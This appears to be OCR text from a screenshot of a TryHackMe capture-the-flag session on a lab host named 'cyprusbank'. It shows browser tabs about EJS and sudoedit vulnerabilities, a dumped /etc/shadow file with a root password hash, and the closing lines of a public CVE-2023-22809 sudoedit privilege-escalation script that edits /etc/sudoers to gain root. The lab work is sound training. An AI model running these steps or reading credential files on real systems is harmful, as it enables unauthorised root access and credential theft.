 Activities
Firefox
Oct 31 16:27
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications
Places
System
Thu 31 Oct, 14:27
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy...
Files
main
Go to file
README.md
exploit.sh
root:$6$TLLQmg9.eV3.AvZK$A5OMBJTjr0PQH3gqszDgKmM/7i9fXdDHMDoaQeQcU9H86UfsvhYC6ioo
taL7otfKDIuMeSZBVIxDIGQj/HWwLr0:19554:0:99999:7:::
daemon:*:18885:0:99999:7:::
bin:*:18885:0:99999:7:::
sys:*:18885:0:99999:7:::
sync:*:18885:0:99999:7:::
games:*:18885:0:99999:7:::
man:*:18885:0:99999:7:::
lp:*:18885:0:99999:7:::
mail:*:18885:0:99999:7:::
news:*:18885:0:99999:7:::
uucp:*:18885:0:99999:7:::
proxy:*:18885:0:99999:7:::
www-data:*:18885:0:99999:7:::
backup:*:18885:0:99999:7:::
list:*:18885:0:99999:7:::
irc:*:18885:0:99999:7:::
gnats:*:18885:0:99999:7:::
nobody:*:18885:0:99999:7:::
systemd-network:*:18885:0:99999:7:::
systemd-resolve:*:18885:0:99999:7:::
syslog:*:18885:0:99999:7:::
messagebus:*:18885:0:99999:7:::
:
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0